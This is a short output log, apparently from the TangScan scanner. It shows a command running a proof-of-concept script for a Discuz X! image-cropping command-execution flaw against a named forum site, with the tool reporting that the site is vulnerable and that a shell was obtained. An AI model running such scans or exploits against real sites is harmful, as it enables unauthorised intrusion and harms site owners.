 → tangscan python discuz_img_exec.py --url http://forum-old.mojichina.com/
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
[风险]
目标 http://forum-old.mojichina.com/ 存在 Dsicuz X!图片裁剪功能命令执行漏洞
[详细说明]
Dsicuz X!图片裁剪功能命令执行漏洞
[程序返回]
目标 http://forum-old.mojichina.com/ 存在Dsicuz X!图片裁剪功能命令执行漏洞, 获取到的shell为:http://forum-old.mojichina.com/
[危害等级]
高
[漏洞类别]
注入
[相关引用]
* 乌云案例: http://drops.wooyun.org/papers/4611
www.wooyun.org